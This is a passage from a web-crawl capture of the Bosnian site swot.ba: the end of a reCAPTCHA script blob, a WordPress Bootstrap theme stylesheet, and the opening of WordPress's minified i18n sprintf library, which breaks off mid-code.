o8Oww4Mhw7jCiMKOfMOPYsOePwbDmVXCgMKEQDTCvMODwoPDtcOLLEweLlsOw6ppwptKw4pCwpt4EgnCpG3DknnCvGQvScO3FTkbwq0Nwp7DjhjCgcKrwqViacKoRC3DuhvChMK+aVHCjmHCqUZvX8OPBSMcbQ/[base64]/[base64]/CssO7acOJwqPDkxjDpsKpVcKpQcKiw6hMw5vDjD59w73Dk8Oqw7nDqEDCjsOJVsKyREVUIT05UjFFw41PU8KMDMOow6PDosOrw67DojHDgMKvE3bCjk3Co8OkwrxMECU4woZ6w5Buw7jCk8Oxw5rDgMK5fMOsDVcWw5AXwrZywrQfwqzCncOXLU/CvcKVUTrChxjDtFnDvcOxwp7ClsO5fcKUF8Oww6E/D8OgAsKgwpAmYkTCsGLDn8OTwo7DglAtZMKyw4IWEGEfEGAkw7XChQvClGYfbVLDl3vDnMK1w5fDkcKVw77DtXgyw5vDt1/[base64]/DtMO5MFZHwrTDsDHDpMK2woXCp8Orw5Q0wojCuR8lw6hbwp1uw4IeZynCssOFwrgwwrslR0ERw5I7BMOVwqXDuSJefcOrcMKJO8KGw5jDv8OPK8KEfcKFwpnCrQ3DiH/[base64]/CnhTDmiBtCsOBwqJaJcKNQk/[base64]/wqLDmzjCgXTDuCY6wonDl8KcwozDoEhMZsOyw7w5CygcwpoTw4wnA8Ksw5MtwpYuDExgwpxhSMKdw77DvsOVw68KDsOzw6jDgMO4wpk8DR3CpsK8R8K5dT/DpwNdwrHDqRHCtwZBwp7CpMOFEMKPGX7Ct8OpwrYPHMOUw6zDjgw7wqgHNcOKT8Opw6bDkMOYM8KCwrVeEMO1DMOGETNPwojDvFXDgTvDs2jCgnPCryZOcGwYBk1pwr/DocOTwrd7ZcKwf8Kow4XDrm/Cs8KrwrwpOcKZT1Bxw6kIw4gaF8OXI2kUwqkoMsKZUcOjXinCpWpzaMOJcDvCrW8ZAsO2LsK2wotmRMKjDsOCTMKaw4gjSlM1VCvDt0LCsGXDrHVrLQDDvMKgwq3CoMOBFCzDp2PDiMOkwq/DohDDscKIw5k7W1zCvUdIbWzCosK0biBQwqbCpMKscHRpQ8KJcnLCm8KmaH/[base64]/CjS/CnsOQw5Fvw7PCh1wzw4nDuw5jccK7fU/CrUfDkSXDqTnCksO7w7AhRcO2OcOmEcKtIsOOwoDCqsK7w6NAw5pdw69lTEHDjW7DhMKnP8OBw5ssw5DDuHbDo8OoHmMZY8OJKcKQHGjCiMOjKzQNFsKhwpBcPH3DjFtrw5cYU8KeG3Rtw6PDkl/CjMORwoVyHcO5woDCnGsuw6tUdsOdQBrCuHnDpl9PRQXCt8OCw5PDtD9GS1kUI8KnwrUuw6R8w5rCtXMxD1zChD3DlcKfYw7Dm8Owwpwiw7ZSwrgswpwfA8KhaTFuYsK4w7fCqjU4wrzDncOCwoMzeMKXf8KUw5wpwr7DkxLCvcKvwofCisKAwpBmw5fCt8K/[base64]/CjsKxwpMbw4rDiMK4w5ZCwrMPVsKJIsKdL2NMw6LDl8K+w7LDl37CgQcnwrTCi2FhGMKHM3o+wokJwrpXE0zDo2lbw6dxwrzCjcKjwq7CtXVkE8Kow7LCvsKgB8OiFcOdwrAQwqXCqsO8OsOpe8O+N8KocGfDqAxaw4XCocKnw6jDo2fCiMKhw64yCm7DhC5qw5t/O1/CizzCvsObRVBtdsK4N8KYw4zDnUFmw4HChzjDoyHDt8OZwoJwQFjCqcK8ajtbwpEUw7obw6LCncKZdARzwp3CucKUw5JGVWDDvsKuw5bCl2huw4/Dg8KePgcrXcOuD8Ozw63CgCrDrsO0wrfCtMO7OsOtS8O/LMObw57DrW3DnG5WwrPClEpsAWlqwqIERXABwoTCp0bDucKOJsO9TMKDUsOjwqXCicKgTsO9wozDv8OResOBw6DDmsKZCWPDgQPCty0\\u003d\x22],null,[\x22conf\x22,null,\x226LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://swot.ba:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228Y/fXaiUjKyPnJlAqIaL/6MA95aakdpfiISON6739x4\\u003d\x22,1,0,null,1,1768598457460,0,0,[34,26],null,[146,202,140,17],\x22RC-jVFLVTN45eBcZg\x22,null,null,null,null,null,\x220dAFcWeA7NH431kV8gWHaFbXh7pQYXJfD2SDZLLzKJi7KodCTzBUTrSepD_w_UGmtuyN0oPC1UGU15bep8SRKKQkky3qnUiLbGJQ\x22,1768681257357]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0
body_size: 4081
content:
/*
Theme Name: wp-bootstrap
Theme URI: http://320press.com/wpbs
Description: A simple responsive theme based on the Bootstrap framework. Includes multiple page templates, two different sidebars and a theme options panel.
Version: 3.0
Author: 320press
Author URI: http://320press.com
Tags: black, white, one-column, two-columns, flexible-width, custom-background, custom-colors, custom-menu, full-width-template, theme-options
License: GNU General Public License v2.0 & Apache License 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html http://www.apache.org/licenses/LICENSE-2.0
*/
/* HEADS UP: Everything that you will normally find here can be found in the library/less/wp.less */

/* Prikazuj samo ako je stranica kategorije "kompanije" */
body.category-kompanije #sidebar2 #widget_sp_image-25 {
  display: block;
}

/* Inače sakrij widget */
#sidebar2 #widget_sp_image-25 {
  display: none;
}

.mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci .mb-text {
    color: #ffffff;
    font-family: Georgia;
    font-size: 14px;
    text-align: center;
    font-style: normal;
    font-weight: normal;
    line-height: 1em;
    box-sizing: border-box;
    display: block;
    background-color: unset;
    padding: 16px 0px 0px 0px;
}
@media only screen and (min-width: 0px) and (max-width:480px) {
                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container {
                    width:200px;
                    float: none
                }

                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci {
                    width: 180px;
                    height: 50px!important
                }

                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci .mb-text {
                    font-size: 14px!important;
                }
            }
#hidden-menu {
  display: none;
  background-color: #001f4a;
  padding: 27px;
  padding-top: 13.5px;
  position: absolute;
  z-index: 1000;
}
#hidden-menu .navbar-nav {
  float: none;
  text-transform: uppercase;
  margin-left: 0;
  margin-right: 0;
}
.youtubevideos-box iframe{
	width: 100%!important;
}
#hidden-menu .navbar-nav > li {
  display: block;
  float: none;
}



#hidden-menu .navbar-nav > li > a {
  font-size: 18px;
  color: white;
  font-weight: bold;
  padding: 9px 0;
  border-bottom: 1px solid  #1E4B70;
}
#hidden-menu .navbar-nav > li > a:hover,
#hidden-menu .navbar-nav > li > a:focus {
  background-color: transparent;
}
#hidden-menu .search-query {
  border-radius: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu {
  min-width: 80%;
  background-color: #2A4C81;
  right: 0;
  left: 40px;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a {
  color: white;
  border-bottom: 0;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a:hover,
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a:focus {
  color: #001f4a;
}
.main-header {
  height: 96px;
  background-color: #001f4a;
}
.main-header .menu-toggle {
  margin-top: 20px;
  margin-left: 3px;
  padding: 4px;
  width: 40px;
  outline: none;
  border: 0 none;
  background-color: #001F4A;
  color: #FFFFFF;
  color: white;
}
.main-header .menu-toggle .icon-bar {
  display: block;
  height: 7px;
  background-color: white;
}
.main-header .menu-toggle .icon-bar + .icon-bar {
  margin-top: 5px;
}
.main-header .brand {
  display: inline-block;
  margin-top: 25px;
  color: #FFFFFF;
  letter-spacing: -0.1px;
  font-size: 18px;
  line-height: 23px;
}
.main-header .brand:hover,
.main-header .brand:active,
.main-header .brand:focus {
  border: 0px solid transparent;
  text-decoration: none;
}
.main-header .brand img {
  float: left;
  margin-top: -7px;
  margin-right: 15px;
  width: 166px;
}
.main-header .search-form {
  margin-top: 35px;
  padding-right: 50px;
  padding-right: 2.5%;
}
.main-header .search-form .search-query {
  padding: 1px 4px;
  padding-left: 10px;
  width: 150px;
  height: 28px;
  border-radius: 28px;
  font-size: 11px;
}
.main-header .logo {
  position: relative;
  top: 10px;
  display: inline-block;
  margin-right: 10px;
  border-bottom: 0 solid transparent !important;
}
body {
  padding-top: 0;
  background-color: #001f4a;
  font-family: Georgia, serif;
}
a {
  color: #e12229;
}
a:hover,
a:focus,
a:active {
  color: #e12229;
  text-decoration: none;
  border-bottom: 1px dotted;
}
a.btn-danger {
  color: white !important;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
body {
  font-family: 'PT Sans', sans-serif;
}
@media (min-width: 992px) {
  .container {
    width: 1252px;
  }
}
.special-container {
  padding-right: 25px;
  padding-left: 25px;
}
.special-container .inner-special-container {
  max-width: 1500px;
  margin: 0 auto;
}
#content {
  padding: 0;
  position: relative;
  max-width: 1500px;
  margin: 0 auto;
background-color: #EDEDED;
}
.sidebar-left-layout,
.menu-toggle-layout,
.sidebar-left {
  float: left;
  padding-right: 20px;
  max-width: 27.91666667%;
  width: 27.91666667%;
  position: relative;
  min-height: 1px;
  padding-left: 20px;
}
.sidebar-left {
  height: 100%;
  background-color: #EDEDED;
}
.sidebar-right-layout,
.sidebar-right {
  float: left;
  padding-right: 20px;
  width: 27.91666667%;
  position: relative;
  min-height: 1px;
  padding-left: 20px;
}
.sidebar-right {
  height: 100%;
}
.center-content-layout,
.center-content {
  position: relative;
  float: left;
  padding-right: 20px;
  width: 44.16666667%;
  min-height: 1px;
  padding-left: 20px;
}
.center-content {
  height: 100%;
  border-right: 1px solid #E5E5E5;
}
#content {
background-color: #EDEDED;
  width: 100%;
}
.center-content {
  padding-top: 20px;
  padding-right: 29px;
  padding-left: 29px;
  background-color: white;
}
.center-content article footer {
  min-height: 0 !important;
}
.center-content .meta {
  display: inline;
}
.center-content .article-author {
  margin-left: 5px;
  text-transform: uppercase;
}
.center-content .article-author a {
  color: #656565;
  font-weight: lighter;
}
.center-content .article-category {
  margin: 0;
  font-weight: bold;
}
.center-content .article-category a {
  color: #e12229;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 14px;
}
.center-content .article-date {
  display: inline-block;
  float: right;
  border: 1px solid #CBCBCB;
  text-align: center;
  line-height: 1.1;
  margin-left: 10px;
  margin-bottom: 10px;
}
.center-content .article-date .day {
  font-size: 26px;
}
.center-content .article-date .month {
  margin-right: -1px;
  margin-bottom: -1px;
  margin-left: -1px;
  padding-bottom: 2px;
  padding-top: 2px;
  padding-left: 2px;
  padding-right: 2px;
  background-color: #e12229;
  color: white;
  line-height: 1.1;
  font-size: 11px;
}

.Time{
  margin-right: -1px;
  margin-bottom: -1px;
  margin-left: -1px;
  padding-bottom: 2px;
  padding-top: 2px;
  padding-left: 2px;
  padding-right: 2px;
  border-top: 1px solid #fff;
  background-color: #e12229;
  color: white;
  line-height: 1.1;
  font-size: 11px;
}
.center-content .page-header {
  margin: 0;
  padding-top: 12px;
  border-bottom: 0;
  border-bottom: 0 none;
  word-spacing: 2px;
  font-weight: bold;
  font-size: 29px;
}
.center-content .page-header a {
  color: black;
}
.center-content header {
  margin-bottom: 8px;
}
.center-content .media-image {
  position: relative;
  float: left;
  /*width: 31.66666667%;*/
  min-height: 1px;
  padding: 0 0 10px 0;
}
.center-content .media-image:hover,
.center-content .media-image:focus,
.center-content .media-image:active {
  border-bottom: 0 !important;
}
.center-content .post_content {
  font-family: Georgia, Times, "Times New Roman", serif;
  line-height: 1.45;
  font-size: 14px;
}
.center-content .post_content h1,
.center-content .post_content h2 {
  margin-top: 0;
}
.center-content article.half {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-right: 15px !important;
}
@media (min-width: 992px) {
  .center-content article.half {
    float: left;
    width: 50%;
  }
}
.center-content article.half .article-category {
  display: block;
}
.center-content article.half .article-author {
  display: block;
  margin-left: 0;
}
.center-content article.list .media-image {
  position: relative;
  float: left;
  width: 15.83333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
.center-content article.list .post_content {
  display: none;
}
.center-content article.list .article-category {
  display: block;
}
.center-content article.list .article-author {
  display: none;
}
.center-content article.list .page-header {
  padding-top: 0;
}
.main-container {
  background-color: #ededed;
}
.lsc:before,
.lsc:after {
  content: " ";
  display: table;
}
.lsc:after {
  clear: both;
}
.lsc > .widget {
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.aktuelnosti-summary {
  padding-top: 20px;
}
.aktuelnost {
  padding-bottom: 15px;
  /*margin-bottom: 15px;*/
}
.aktuelnost .more-link {
  color: #e12229;
}
.aktuelnost hr {
  border-color: #fff;
  margin-top: 15px;
  margin-bottom: 0;
}
.aktuelnosti-category {
  margin: 0;
  font-weight: bold;
}
.aktuelnosti-category:before,
.aktuelnosti-category:after {
  content: " ";
  display: table;
}
.aktuelnosti-category:after {
  clear: both;
}
.aktuelnosti-category a {
  float: left;
  text-transform: uppercase;
  color: #e12229;
  display: block;
  font-size: 14px;
  letter-spacing: 1px;
}
.aktuelnosti-category a:hover{
	text-decoration: none !important;
    margin-left: 5px;
	border: none;
}
.aktuelnosti-title-link{
	color: #001f4a;
}
.aktuelnosti-title {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 8px;
  margin-top: 10px;
}
.aktuelnosti-excerpt {
  font-family: Georgia, serif;
}
.aktuelnosti-date {
  display: block;
  margin-top: 12px;
  color: #656565;
}
#menu-press .panel-heading {
  padding: 0;
}
#menu-press .panel-heading .minus,
#menu-press .panel-heading .plus {
  color: #e12229;
  float: right;
  font-size: 22px;
  font-weight: lighter;
  line-height: 1;
}
#menu-press .panel-heading .minus {
  display: inline-block;
  font-size: 31px;
  line-height: 18px;
}
#menu-press .panel-heading .plus {
  display: none;
}
#menu-press .panel-heading.collapsed .minus {
  display: none;
}
#menu-press .panel-heading.collapsed .plus {
  display: inline-block;
}
.sidebar-right {
  padding-top: 20px;
}
.sidebar-right .panel {
  box-shadow: 0;
  background-color: transparent;
  border: 0 solid transparent;
  border-radius: 0;
  box-shadow: 0 0 0 transparent;
}
.sidebar-right .panel-heading {
  background-color: transparent;
  border-radius: 0;
  border: none;
  font-weight: bold;
  font-size: 16px;
  border-bottom: 1px solid #CBCBCB;
}
.sidebar-right .panel-body {
  padding-left: 0;
  padding-right: 0;
}
.sidebar-right .panel-body a {
  font-size: 13px;
  color: black;
}
.widgettitle + * {
  display: none;
}
.widgettitle + *.in,
.widgettitle + *.collapsing {
  display: block;
}
.sidebar-right .widget {
  margin: 10px 0;

}
.sidebar-right .widgettitle {
  cursor: pointer;
  border-bottom: 1px solid #CBCBCB;
  font-weight: bold;
  font-size: 16px;
  line-height: 1;
  padding-bottom: 5px;
  margin: 0;
  background-image: url(minus.png);
  background-position: right center;
  background-repeat: no-repeat;
}
.sidebar-right .widgettitle.collapsed {
  background-image: url(plus.png);
}
.sidebar-right .pane {
  padding-top: 10px;
  padding-bottom: 10px;
}
.sidebar-right .widget,
.vijesti-panel {
  border: none !important;
  padding: 0 !important;
  margin-bottom: 0 !important;
}
.sidebar-right .widget .post-title,
.vijesti-panel .post-title {
  padding-bottom: 10px;
  font-size: inherit;
  font-weight: bold;
  margin: 0;
}
.sidebar-right .widget .post,
.vijesti-panel .post {
  padding: 0;
  margin: 0;
  border-bottom: 0;
}
.single-title {
  margin-top: 0;
  font-size: 36px !important;
  font-weight: normal !important;
}
.page .center-content header {
  margin-top: 0;
  margin-bottom: 0;
}
.page .center-content h1,
.page .center-content h2,
.page .center-content h3,
.page .center-content h4,
.page .center-content h5,
.page .center-content h6,
.page .center-content .h1,
.page .center-content .h2,
.page .center-content .h3,
.page .center-content .h4,
.page .center-content .h5,
.page .center-content .h6 {
  margin-top: 0;
}
.lead {
  font-size: 16px;
  font-family: 'PT Sans', sans-serif;
  line-height: 1.5;
}
.archive_title {
  font-size: 36px;
  margin-top: 0;
}
.arhive-header {
  padding-top: 0;
}
.search-header {
  margin-bottom: 15px !important;
}
.search-header:before,
.search-header:after {
  content: " ";
  display: table;
}
.search-header:after {
  clear: both;
}
.search-header h1 {
  margin-top: 0;
  padding-top: 0;
  font-size: 36px;
}
.search-header .labeled {
  color: #AEAEAE;
  font-weight: lighter;
  letter-spacing: -1px;
}
.search-icon {
  color: red;
  border: 1px solid red;
  font-size: 20px;
  padding: 5px;
  width: auto !important;
  position: relative;
  top: -3px;
}
.search-term {
  font-variant: small-caps;
}
.search .center-content .page-header {
  padding-top: 0;
  padding-top: 5px;
  padding-bottom: 0;
  font-size: 18px;
}
.search .center-content header {
  margin-bottom: 0;
}
.search .center-content .article-date {
  margin-bottom: 0;
  display: none;
}
.search .center-content article {
  margin-bottom: 10px !important;
}
.pagination > li > a,
.pagination > li > span {
  padding: 1px 10px;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  background-color: #e12229;
  border-color: #e12229;
}
#menu-main .caret {
  float: right;
  margin-top: 10px;
}
.reklamni-baner {
  /*height: 100px;*/
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
  border-bottom: 1px solid #ededed;
}
.reklamni-baner img {
  max-width: 100%;
  display: inline-block;
margin-bottom: 20px;
}
.sidebar-left .reklamni-baner {
  height: auto;
}
.sidebar-right .reklamni-baner {
  height: auto;
}
.pis-ul {
  list-style-type: none;
  padding-left: 0;
}
.widget_sp_image img {
  height: auto;
  width: auto;
}
.fancybox img {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
  margin-right: 10px;
}
.single-stanovnistvo .center-content,
.single-korisnici .center-content {
  width: 72.0833%;
}
.category-added-list {
  margin-bottom: 20px;
}
.category-added-list a {
  cursor: pointer;
}
.categories-loading {
  background-image: url(images/ui/swot-loader.GIF);
  background-repeat: no-repeat;
  background-position: center 100px;
}
.categories-loading * {
  opacity: 0.7;
}
@media (max-width: 758px) {
  .sidebar-left {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .center-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .sidebar-right {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .special-container {
    padding-left: 0;
    padding-right: 0;
  }
  .menu-toggle-layout {
    width: auto;
    padding-left: 15px;
    padding-right: 10px;
  }
  .brand {
    padding-top: 0 !important;
    float: right;
    margin-right: 20px;
  }
  .logo {
    display: none !important;
  }
  .article-author {
    display: block;
    margin-left: 0;
  }
  .article-category {
    display: block;
  }
  #hidden-menu {
    width: 85%;
    max-width: 100%;
  }
}
@media (max-width: 480px) {
  .brand {
    font-size: 13px !important;
    margin-top: 20px !important;
  }
}
@media (max-width: 991px) {
  .sidebar-left {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .center-content {
    width: 50%;
  }
  .logo {
    float: right;
    top: 23px !important;
    width: 138px;
  }
  .sidebar-right {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .sidebar-left-layout,
  .menu-toggle-layout,
  .sidebar-left {
    padding-left: 3%;
    padding-right: 3%;
  }
  .center-content {
    padding-left: 5%;
    padding-right: 5%;
  }
  .sidebar-right-layout,
  .sidebar-right {
    padding-left: 4%;
    padding-right: 4%;
  }
}
.sidebar-right {
  background-color:#ededed
}

/* CUSTOM */
.center-content .page-header {
text-transform: uppercase;
font-size: 24px !important;
padding-top: 5px;
word-spacing: 0px;
padding-bottom: 10px;
}
.single-title {
text-transform: uppercase;
font-size: 24px !important;
word-spacing: 0px;
font-weight: bold !important;
line-height: 1 !important;
}
/* ISKLJUCI PRIKAZ NASLOVA KURSNA LISTA RSS */
h3.hungryfeed_feed_title {
display:none;
}

/* POST TITLE GALLERY SIDEBAR */
.gallery-title {
margin-top: 0px;
}
.gallery-title a{
font-family: Georgia, Times, "Times New Roman", serif;
color: #000;
}

/* POST TITLE PUBLIKACIJE SIDEBAR */
.publikacije-title a{
font-family: Georgia, serif;
color: #001f4a;
}

/* LEFT SIDE BAR FIX */
.nopaddleft{
padding-left: 0px !important;
}
.nopaddright{
padding-right: 0px !important;
}


.aktuelnosti-category a{
padding: 0 2px;
}

/* switch places left-sidebar/content on mobile */
@media (max-width: 767px){
	#content {
		display: flex;
		flex-flow: column;
	}
	#main {
		display: block !important;
		order: 1;
	}
	#sidebar1 {
		display: block !important;
		order: 2;
	}
	#sidebar2 {
		display: block !important;
		order: 3;
	}
}
.page-id-84174 input[type="submit"].wpcf7-form-control.wpcf7-submit.has-spinner {
    background-color: #001f4a;
    color: white !important;
    padding: 5px 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6450
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return 